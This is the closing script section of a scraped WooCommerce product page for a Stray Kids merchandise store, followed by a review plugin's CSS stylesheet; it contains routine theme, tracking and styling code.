</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"31b4af7272","r_nonce":"f3b8b6bbd2","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"c8ffae4687","url":"https:\/\/straykids.store\/shop\/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0
body_size: 781
content:
@font-face {
    font-family: 'virtual-review';
    src: url('../fonts/virtual-review.eot?o6jttq');
    src: url('../fonts/virtual-review.eot?o6jttq#iefix') format('embedded-opentype'),
    url('../fonts/virtual-review.ttf?o6jttq') format('truetype'),
    url('../fonts/virtual-review.woff?o6jttq') format('woff'),
    url('../fonts/virtual-review.svg?o6jttq#virtual-review') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="wvr-icon-"], [class*=" wvr-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'virtual-review' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.wvr-icon-shopping-bag:before {
    content: "\e900";
}

.wvr-icon-no-icon:before {
    content: "\e901";
    color: #666;
}

.wvr-icon-cart-arrow-down:before {
    content: "\e902";
}

.wvr-icon-credit-card:before {
    content: "\e93f";
}

.wvr-icon-currency-dollar:before {
    content: "\e903";
}

.wvr-icon-location-shopping:before {
    content: "\e904";
}

.wvr-icon-bin:before {
    content: "\e9ad";
}

.wvr-icon-cross:before {
    content: "\ea0f";
}

.wvr-icon-bin {
    padding-left: 3px;
    font-size: 20px;
}

.wvr-comments-group {
    display: flex;
}

.wvr-product-purchased {
    display: inline-block;
    font-size: 0.85rem;
    margin-right: 5px;
    padding: 0 7px;
    border-radius: 20px;
    white-space: nowrap;
    vertical-align: top;
}

.wvr-purchased-format {
    font-size: 18px;
}

.wvr-icon-purchased {
    vertical-align: top;
}

.wvr-customer-pick {
    white-space: nowrap;
    overflow-x: scroll;
    width: 100%;
    /*border-radius: 20px;*/
}

.wvr-customer-select {
    border: 1px solid #eeeeee;
    margin: unset;
    width: 100%;
    font-weight: normal !important;
    padding: 5px !important;
}

.wvr-customer-sample-cmt {
    margin-bottom: 10px;
}

.wvr-select-sample-cmt {
    font-weight: normal;
    padding: 2px 10px;
    margin: 5px;
    border-radius: 15px;
    display: inline;
    border: none;
    background-color: #f0f0f0;
    color: black;
}

.wvr-select-sample-cmt:hover {
    background-color: #ff7311;
    color: white;
}

.wvr-desktop-style .wvr-clear-comment {
    line-height: 1.5 !important;
}

.wvr-clear-comment:hover {
    color: red;
}

.wvr-product-bought {
    font-weight: normal;
    font-size: 90%;
    color: #777777;
}

.comment-text > .meta, .comment-text > .description > p {
    margin-bottom: 0.5em;
}

.wvr-select-qty-cmt {
    margin: 0;
    padding: 0;
}

.wvr-ordered {
    background-image: url("../img/ordered.svg");
    background-repeat: no-repeat;
    padding: 0.7em;
    margin-right: 0.5em;
    display: inline-block;
    position: relative;
    top: 0.2em;
}

.wvr-note {
    font-style: italic;
    color: #7a7a7a;
    margin: 1%;
}

.wvr-emoji {
    position: relative;
}

.wvr-emoji-remote {
    padding: 0.8em;
    background-image: url("../img/emoji.svg");
    background-repeat: no-repeat;
    background-position: center;
    margin-left: 0.3em;
    height: fit-content;
}

.wvr-emoji-remote:hover {
    background-image: url("../img/emoji_hover.svg");
}

.wvr-emoji-table {
    display: none;
    position: absolute;
    z-index: 1;
    width: 12em !important;
    height: 7em !important;
    top: 3em;
    right: -2em;
    border-radius: 5px;
    padding: 0.5em;
    box-shadow: 2px 2px 5px grey;
}

.wvr-emoji-table > tbody > tr > td {
    padding: 1px !important;
    border: none !important;
}

.wvr-note-label {
    padding-top: 8px;
    font-size: 0.9rem;
    color: #9b9b9b;
}

.wvr-select-sample-cmt:hover {
    cursor: pointer;
}